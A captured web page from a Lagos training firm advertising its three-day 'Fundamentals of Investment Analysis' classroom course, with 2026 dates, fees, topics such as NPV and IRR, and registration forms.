

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alphapartnerstrainings.com/course/5135-fundamentals-of-investment-analysis-course
body_size: 10080
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<base href="https://www.alphapartnerstrainings.com">
		<meta charset="UTF-8">
		<!-- For IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- For Resposive Device -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<title>Fundamentals of Investment Analysis Course - Alpha Partners</title>

		<meta name="description" content="Understand the fundamentals of financial statements, including how the statements link and the key accounting principles that govern them.
- Analyze the income statement of companies and assess their performance">
		<meta name="keywords" content="online training, webinar, virtual course, 2026, training, courses, seminar, conference, workshop, real estate courses, Short Courses in Real Estate, real estate, lagos, nigeria, accra, dubai, , training and development, training courses in nigeria, trainings in lagos, training courses, Fundamentals of Investment Analysis Course">

		<!-- Favicon -->
		<link rel="icon" type="image/png" sizes="56x56" href="images/logo/favicon.png">


		<!-- Main style sheet -->
		<link rel="stylesheet" type="text/css" href="css/style.css">
		<link rel="stylesheet" type="text/css" media="print" href="css/style.css">
		<!-- responsive style sheet -->
		<link rel="stylesheet" type="text/css" href="css/responsive.css">
    	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120103848-1"></script>
	<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-120103848-1');
	</script>

	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '267587273932795');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=267587273932795&ev=PageView&noscript=1"
	/></noscript>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K6BBWJN');</script>
		<!-- End Google Tag Manager -->


		<!-- Global site tag (gtag.js) - Google Ads: 649473518 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-649473518"></script>
		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-649473518'); </script>

		<!-- Event snippet for Enquiry Form conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
		<script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-649473518/m7OXCJ2zoOIBEO7b2LUC', 'event_callback': callback }); return false; } </script>

	</head>

	<body id="main-body">
		<div class="main-page-wrapper">

			<!-- ===================================================
				Loading Transition
			==================================================== -->
			<div id="loader-wrapper">
				<div id="loader"></div>
			</div>

			<!--
			=============================================
				Theme Header
			==============================================
			-->
			<header class="theme-menu-wrapper menu-style-one">
				<div class="container">
					<div class="header-wrapper clearfix">
						<!-- Logo -->
						<div class="logo float-left tran4s"><a href="./"><img src="images/logo/logo.png" alt="Logo"></a></div>

						<!-- ============================ Theme Menu ========================= -->
						<nav class="theme-main-menu float-right navbar" id="mega-menu-wrapper">
							<!-- Brand and toggle get grouped for better mobile display -->
						   <div class="navbar-header">
						     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
						       <span class="sr-only">Toggle navigation</span>
						       <span class="icon-bar"></span>
						       <span class="icon-bar"></span>
						       <span class="icon-bar"></span>
						     </button>
						   </div>
						   <!-- Collect the nav links, forms, and other content for toggling -->
							<div class="collapse navbar-collapse" id="navbar-collapse-1">
								<ul class="nav">
									<li><a href="./" class="tran3s">Home</a></li>
									<li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/courses">Courses</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/training-calendar">Training Calendar</a></li></ul></li><li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/about-us">About Us</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/testimonies">Testimonies</a></li><li ><a href="https://www.alphapartnerstrainings.com/awards">Awards</a></li><li ><a href="https://www.alphapartnerstrainings.com/gallery">Gallery</a></li><li ><a href="https://www.alphapartnerstrainings.com/our-blog">Blog</a></li><li ><a href="https://www.alphapartnerstrainings.com/frequently-asked-questions">FAQ</a></li><li ><a href="https://www.alphapartnerstrainings.com/jobs">jobs</a></li></ul></li><li ><a href="https://www.alphapartnerstrainings.com/course-categories">Categories</a></li><li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/other-services">Other Services</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/recruitment-services">Recruitment Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/accounting-services">Accounting Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/audit-services">Audit Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/management-advisory">Management Advisory</a></li><li ><a href="https://www.alphapartnerstrainings.com/tax-consultancy">Tax Consultancy</a></li></ul></li><li ><a href="https://www.alphapartnerstrainings.com/contact-us">Contact Us</a></li>
									<li class="login"><button class="tran3s" style="width: 20px;">&nbsp;</button></li>
								</ul>
							</div><!-- /.navbar-collapse -->
						</nav> <!-- /.theme-main-menu -->
					</div> <!-- /.header-wrapper -->
				</div>
			</header> <!-- /.theme-menu-wrapper -->

			<!--
			=============================================
				Theme Inner Banner
			==============================================
			-->
			<div class="inner-banner">
				<div class="opacity">
					<div class="container">
						<h1 style="color: #FFFFFF;">Fundamentals of Investment Analysis Course</h1>
						<p style="color:#fff; margin-top:5px;"></p>
						<ul>
							
							
							
							
							
						</ul>
					</div> <!-- /.container -->
				</div> <!-- /.opacity -->
			</div> <!-- /.inner-banner -->



			<!--
			=============================================
				Our Instructors Profile
			==============================================
			-->
			    <div class="find-course" style="margin-top:-50px;margin-bottom: 20px;">
        <div class="opacity color-one">
    <div class="container">
        <form action="search-course" method="get">
            <div class="row" style="margin-bottom: 10px;">
                <div class="col-md-4" style="margin-bottom: 5px;">
                    <a href="uploads/general/2026-training-calendarpdf_1765921887.pdf" class="action-button tran3s text-center">DOWNLOAD 2026 TRAINING CALENDAR</a>
                </div>
                <div class="col-md-4" style="margin-bottom: 5px;">
                    <a href="uploads/general/2026-international-training-calendarpdf_1765884469.pdf" class="action-button tran3s text-center">DOWNLOAD INT'L TRAINING CALENDAR</a>
                </div>
                <div class="col-md-4">
                    <a href="in-house-quote" class="action-button tran3s text-center">Get In-house Quote</a>
                </div>
            </div>
            <div class="row">
                <div class="col-md-4 col-xs-6">
                    <div class="single-input">
                        <input type="text" class="form-control input-lg" style="height: 60px;" placeholder="Search course by title" name="keyword" required>
                    </div> <!-- /.single-input -->
                </div> <!-- /.col -->

                <div class="col-md-3 col-sm-8 col-xs-12">
                    <div class="single-input">
                        <select class="selectpicker" name="category">
                            <option value="">Select Category</option>
                                                            <option value="1">Ghana Training</option>
                                                            <option value="2">Finance and Accounting</option>
                                                            <option value="3">Internal Audit and Fraud Control</option>
                                                            <option value="4">Stores, Procurement and Supply Chain</option>
                                                            <option value="5">Maintenance and Engineering</option>
                                                            <option value="7">Information Technology</option>
                                                            <option value="9">Oil and Gas</option>
                                                            <option value="10">Public Sector</option>
                                                            <option value="11">Hotel &amp; Hospitality Management</option>
                                                            <option value="14">Sales, Marketing &amp; Customer Service</option>
                                                            <option value="15">Public Relations</option>
                                                            <option value="16">Secretaries &amp; Personal Assistants</option>
                                                            <option value="17">Legal</option>
                                                            <option value="18">Communication</option>
                                                            <option value="19">Transport &amp; Logistics</option>
                                                            <option value="22">Security</option>
                                                            <option value="23">Dubai Training</option>
                                                            <option value="24">Healthcare and Social Works</option>
                                                            <option value="25">Education</option>
                                                            <option value="26">Entrepreneurship and Business</option>
                                                            <option value="27">Insurance</option>
                                                            <option value="28">Real Estate</option>
                                                            <option value="29">Manufacturing &amp; Production</option>
                                                            <option value="30">Management and Leadership</option>
                                                            <option value="31">Human Resource and Admin</option>
                                                            <option value="32">Aviation and Maritime</option>
                                                            <option value="33">Agriculture</option>
                                                            <option value="34">Banking</option>
                                                            <option value="35">Safety</option>
                                                            <option value="36">Project Management</option>
                                                            <option value="37">ISO Training</option>
                                                            <option value="38">Operation &amp; Maintenance of Heavy Duty Equipment</option>
                                                    </select>
                    </div> <!-- /.single-input -->
                </div> <!-- /.col -->
                <div class="col-md-3 col-sm-8 col-xs-12">
                    <div class="single-input">
                        <select class="selectpicker" name="format" required>
                            <option value="">Select Training Format</option>
                            <option value="online">Online</option>
                            <option value="classroom">Classroom</option>
                        </select>
                    </div> <!-- /.single-input -->
                </div> <!-- /.col -->
                <div class="col-md-2 col-sm-4 col-xs-12"><button type="submit" class="action-button tran3s">Search Now <i class="fa fa-search" aria-hidden="true"></i></button></div>
            </div> <!-- /.row -->

        </form>
    </div> <!-- /.container -->
</div> <!-- /.opacity -->
    </div> <!-- /.find-course -->
    <div class="event-details" id="pdf-content">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-xs-12">
                    <div class="details-wrapper">
                        <div class="title">
                            
































                            <table class="table table-striped">
                                <tr>
                                    <th>Date</th>
                                    <th>Format</th>
                                    <th>Fees</th>
                                    <th>&nbsp;</th>
                                </tr>
                                <tr>
                                    <td>26 Jan - 28 Jan, 2026</td>
                                    <td>Classroom</td>
                                    <td>₦380,000</td>
                                    <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                </tr>
                                                                    <tr>
                                        <td>07 Apr - 09 Apr, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                                    <tr>
                                        <td>06 Jul - 08 Jul, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                                    <tr>
                                        <td>15 Oct - 17 Oct, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                                    <tr>
                                        <td>26 Jan - 28 Jan, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                            </table>
                        </div> <!-- /.title -->
                        
                        <h3>Event Details</h3>
                        <div class="event-content event_detail" style="margin-top: 0px;">
                            <p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong><em>The course will assist participants to;</em></strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Understand the fundamentals of financial statements, including how the statements link and the key accounting principles that govern them</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Analyze the balance sheet of companies and assess their position</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Analyze the income statement of companies and assess their performance</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Carry out ratio analysis and assess the drivers of performance</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Analyze the cash flow statement of companies and assess the cash flow drivers</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in">&nbsp;</p>

<p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>CONTENT </strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Time value of money</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Alternative analysis</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Appraisal overview</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">After tax discounted cash flow analysis</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Net present value</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Internal rate of return (IRR)</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Investment decision rules</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Income capitalization</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Debt coverage ratios</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Mortgage financing</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in">&nbsp;</p>

<p style="margin-left:0in; margin-right:0in; text-align:justify"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>TRAINING METHODOLOGY</strong></span></span></span></p>

<p style="margin-left:0in; margin-right:0in; text-align:justify"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The training methodology combines lectures, discussions, group exercises and illustrations. Participants will gain both theoretical and practical knowledge of the topics. The emphasis is on the practical application of the topics and as a result participant will go back to the workplace with&nbsp;both the ability and the confidence to apply the techniques learned to their duties.</span></span></span></p>
                            
                        </div> <!-- /.event-content -->















                        <div class="title">
                            
                            <ul class="clearfix">
                                <li class="float-left" style="width: 100%">
                                    <div>
                                        <i class="fa fa-map-marker"></i>
                                        <span>Venue</span>
                                        <p>Alpha Partners Professional Training Conference Centre. 200, Muritala Mohammed Way (3rd Floor), Yaba Lagos.</p>
                                    </div>
                                </li>
                            </ul>
                            <button class="p-bg-color hvr-trim" style="padding: 10px; margin: 5px; border-radius: 5px; color: #fff;" data-toggle="modal" data-target=".registerModal" id="register_btn"><i class="fa fa-user" aria-hidden="true"></i> Register for this course</button>
                        </div> <!-- /.title -->

                        <div class="our-blog blog-innner-page blog-list blog-details">
                            <div class="comment-area">
                                <div class="comment-title clearfix">
                                    <h4 class="float-left">Share this course</h4>
                                    <ul class="float-right">
                                        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.alphapartnerstrainings.com/course/5135-fundamentals-of-investment-analysis-course" target="_blank" class="tran3s"><i class="fa fa-facebook" aria-hidden="true"></i> Like</a></li>
                                        <li><a href="https://twitter.com/home?status=https://www.alphapartnerstrainings.com/course/5135-fundamentals-of-investment-analysis-course" target="_blank" class="tran3s"><i class="fa fa-twitter" aria-hidden="true"></i> Tweet</a></li>
                                        <li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alphapartnerstrainings.com/course/5135-fundamentals-of-investment-analysis-course" target="_blank" class="tran3s"><i class="fa fa-linkedin" aria-hidden="true"></i> Share</a></li>
                                       <li><a href="javascript:print();" class="tran3s"><i class="fa fa-print" aria-hidden="true"></i>Print</a></li>
                                        
                                    </ul>
                                </div> <!-- /.comment-title -->
                            </div> <!-- /.comment-area -->
                        </div>

                    </div> <!-- /.details-wrapper -->
                </div>
                <div class="col-md-4 col-sm-6 col-xs-12 theme-sidebar">
            <div class="sidebar-ticket-buy">
        <h4>Course Enquiry</h4>
        <div class="ticket-box">
            <form action="#" id="enquiry">
                <div class="single-input">
                    <label>Your Full Name</label>
                    <input type="text" name="sender_name" class="enq" placeholder="Your Name" required>
                </div> <!-- /.single-input -->
                <div class="single-input">
                    <label>Your Email</label>
                    <input type="email" name="sender_email" class="enq" placeholder="Your Email" required>
                </div> <!-- /.single-input -->
                <div class="single-input">
                    <label>Your Telephone</label>
                    <input type="text" name="sender_phone" class="enq" placeholder="Your Telephone" required>
                </div> <!-- /.single-input -->
                <div class="single-input clearfix">
                    <div class="float-left">
                        <label>Message</label>
                    </div>

                    <textarea style="height: 100px;" class="enq" name="message" required></textarea>
                    <input type="hidden" name="course_title" value="Fundamentals of Investment Analysis Course">
                    <input type="hidden" name="course_id" value="5135">
                </div> <!-- /.single-input -->
                <input type="submit" value="Submit" id="singlebutton" class="s-bg-color tran3s">
                <div id="enq_res" class="alert" style="display: none; margin-top: 5px;"></div>
            </form>
        </div> <!-- /.ticket-box -->
    </div>
        <div class="sidebar-categories">
        <h4>Course Categories</h4>
        <ul>
                            <li><a href="https://www.alphapartnerstrainings.com/category/33-agriculture-training" class="tran3s">Agriculture</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/32-aviation-and-maritime" class="tran3s">Aviation and Maritime</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/34-banking" class="tran3s">Banking</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/18-communication" class="tran3s">Communication</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/23-international-training-in-dubai" class="tran3s">Dubai Training</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/25-education" class="tran3s">Education</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/26-entrepreneurship-and-business" class="tran3s">Entrepreneurship and Business</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/2-finance-accounting" class="tran3s">Finance and Accounting</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/1-international-training" class="tran3s">Ghana Training</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/24-healthcare" class="tran3s">Healthcare and Social Works</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/11-hotel-hospitality-management" class="tran3s">Hotel &amp; Hospitality Management</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/31-human-resource-and-admin" class="tran3s">Human Resource and Admin</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/7-information-technology" class="tran3s">Information Technology</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/27-banking-and-insurance" class="tran3s">Insurance</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/3-internal-auditing" class="tran3s">Internal Audit and Fraud Control</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/37-iso-training" class="tran3s">ISO Training</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/17-legal" class="tran3s">Legal</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/5-works-services-maintenance" class="tran3s">Maintenance and Engineering</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/30-management-and-leadership" class="tran3s">Management and Leadership</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/29-manufacturing-production" class="tran3s">Manufacturing &amp; Production</a></li>
                    </ul>
    </div> <!-- /.sidebar-categories -->
    <div class="sidebar-recent-news">
        <h4>Upcoming Courses</h4>
        <ul>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1606931136_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5172-introduction-to-real-estate-fund-management" class="tran3s">Introduction to Real Estate Fund Managem...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>January 19,2026</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1606931427_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5173-retail-property-appraisals-course" class="tran3s">Retail Property Appraisals Course...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>January 19,2026</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1606926372_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5164-ifrs-for-the-real-estate-sector" class="tran3s">IFRS for the Real Estate Sector...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>January 22,2026</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1642157269_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/6812-taxation-issues-in-real-estate-management" class="tran3s">Taxation Issues in Real Estate Managemen...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>January 26,2026</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1606932913_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5174-real-estate-debt-structures-and-financial-modelling-course" class="tran3s">Real Estate Debt Structures and Financia...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>January 29,2026</p>
                </div> <!-- /.post -->
            </li>
                    </ul>
    </div> <!-- /.sidebar-recent-news -->
    <div class="sidebar-recent-news" style="padding-top: 0px;">
        <h4>Latest Posts</h4>
        <ul>
                        <li class="single-news clearfix">
                <img src="uploads/general/1706607998_blog_img.png" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/21-why-is-logistics-and-supply-chain-management-absolutely-essential" class="tran3s">WHY IS LOGISTICS AND SUPPLY CHAIN MANAGE...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 2 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1705419446_blog_img.jpeg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/20-tips-on-effectively-managing-time-for-administrative-professionals" class="tran3s">TIPS ON EFFECTIVELY MANAGING TIME FOR AD...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 2 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1675861360_blog_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/19-how-you-develop-good-communication-skills" class="tran3s">HOW  YOU DEVELOP GOOD COMMUNICATION SKIL...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 3 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1675177424_blog_img.png" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/18-the-necessary-skill-in-a-work-place" class="tran3s">The necessary skill in a work place...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 3 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1674553298_blog_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/17-benefits-of-employee-incentives-in-an-organization" class="tran3s">Benefits of Employee Incentives in an or...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 3 years ago</p>
                </div> <!-- /.post -->
            </li>
                    </ul>
    </div> <!-- /.sidebar-recent-news -->

</div>
            </div> <!-- /.row -->
        </div> <!-- /.container -->
    </div> <!-- /.event-details --> <!-- /.our-event -->
    <!-- Sign-in Modal -->
    <div class="modal fade registerModal theme-modal-box" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-body">
                    <h3>Course Registration</h3>
                    <form action="#" id="register">
                        
                        <div class="wrapper">
                            <label>Course Dates</label>
                            <select name="course_date" required>
                                <option value="">Select Date</option>
                                <option value="26 Jan, 2026 - 28 Jan, 2026">26 Jan, 2026 - 28 Jan, 2026</option>
                                                                    <option value="07 Apr, 2026 - 09 Apr, 2026">07 Apr, 2026 - 09 Apr, 2026</option>
                                                                    <option value="06 Jul, 2026 - 08 Jul, 2026">06 Jul, 2026 - 08 Jul, 2026</option>
                                                                    <option value="15 Oct, 2026 - 17 Oct, 2026">15 Oct, 2026 - 17 Oct, 2026</option>
                                                                    <option value="26 Jan, 2026 - 28 Jan, 2026">26 Jan, 2026 - 28 Jan, 2026</option>
                                                            </select>

                            <input type="text" name="name" class="reg" placeholder="Enter Name" required>

                            <input type="text" name="company" class="reg" placeholder="Enter company name" required>

                            <input type="text" name="post" class="reg" placeholder="Enter your title in the company" required>

                            <input type="text" name="address" class="reg" placeholder="Enter address" required>

                            <input type="text" name="email" class="reg" placeholder="Enter email" required>

                            <input type="text" name="telephone" class="reg" placeholder="Enter telephone" required>
                            <input type="hidden" name="course" class="reg" value="5135">
                            <input type="hidden" name="course_title" class="reg" value="Fundamentals of Investment Analysis Course">
                            <input type="hidden" name="course_price" class="reg" value="₦380,000">
                            <input type="hidden" name="venue" class="reg" value="Alpha Partners Professional Training Conference Centre. 200, Muritala Mohammed Way (3rd Floor), Yaba Lagos.">
                            <div id="enq_reg" class="alert" style="display: none; margin-top: 5px;"></div>
                            <button class="p-bg-color hvr-trim" type="submit" id="register_btn2">Register</button>
                        </div>
                    </form>
                </div> <!-- /.modal-body -->
            </div> <!-- /.modal-content -->
        </div> <!-- /.modal-dialog -->
    </div>
    <div id="test"></div>
    <!-- /.signInModal -->


			<!-- /.our-instructor-profile -->

			<!--
			=============================================
				Footer
			==============================================
			-->
			<footer>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-sm-6">
							<div class="footer-logo">
								<a href="#"><img src="images/logo/logo.png" alt="Logo"></a>
								<p style="margin: 0;">Lagos: 200, Murtala Muhammed Way (2nd &amp; 3rd Floors), Adekunle Bus Stop, Yaba, Lagos - Nigeria.  USA: 7820 South Seneca Ridge Lane Hanover Maryland 21076, United States of America. Ghana: SunLodge Hotel, Saxel Estate, 76 Fourth Road, Tesano – Accra, Ghana.</p>
								<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aac3c4ccc5eacbc6dac2cbdacbd8dec4cfd8d9ded8cbc3c4c3c4cdd984c9c5c7">[email&#160;protected]</a> <br /> Telephone: +234 803 304 5484, +234 906 000 2299</p>
							</div>
						</div>
						<div class="col-md-3 col-sm-3 footer-list">
							<h6>Company</h6>
							<ul>
